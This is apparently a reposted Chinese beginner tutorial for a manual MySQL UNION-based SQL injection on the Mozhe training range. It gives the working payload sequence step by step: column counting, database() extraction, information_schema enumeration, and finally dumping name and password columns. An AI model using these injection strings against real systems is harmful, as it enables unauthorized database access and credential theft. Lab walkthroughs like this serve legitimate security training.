零基础学习MYSQL高版本手工联合注入(墨者靶场)

Posted FreyZzz

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了零基础学习MYSQL高版本手工联合注入(墨者靶场)相关的知识,希望对你有一定的参考价值。

靶场地址:SQL手工注入漏洞测试(MySQL数据库)_SQL注入_在线靶场_墨者学院_专注于网络安全人才培养

查询函数:

数据库版本: version()

数据库名字: database()

数据库用户: user()

操作系统: @@version_compile_os

?id =1 order by 5 爆出字段数为5

?id = -1 select select 1,2,3,4 报错回显



?id=-1 union select 1,database(),3,4

爆出数据库名:mozhe_Discuz_StormGroup必要知识点:

在mysql5.0以上版本中,mysql存在一个自带数据库名为information_schema,它是一个存储记录有所有数据库名,表名,列名的数据库,也相当于可以通过查询它获取指定数据库下面的表面或列名信息。

数据库中符合"."代表下一级,如xxx.user表示xxx数据库下的user表名

imformation_schema.tables:记录所有表名信息的表

imformation_schema.columns:记录所有列名信息的表

查询指定数据库名 mozhe_Discuz_StormGroup 下的表名信息:

?id=-1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='mozhe_Discuz_StormGroup'

爆出表名 StormGroup_member,notice

查询指定表名 StormGroup_member 下的列名信息:



?id=-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='StormGroup_member'

爆出列名 id,name,password,status



最后直接利用查询语句在当前数据库查询表StormGroup_member下的name password 数据

?id=-1 union select 1,2,3,4 from 表名

?id=-1 union select 1,name,password,4 from StormGroup_member

至此结束

以上是关于零基础学习MYSQL高版本手工联合注入(墨者靶场)的主要内容,如果未能解决你的问题,请参考以下文章

墨者靶场 SQL手工注入漏洞测试(MySQL数据库-字符型)

墨者靶场SQL手工注入漏洞测试(Sql Server数据库)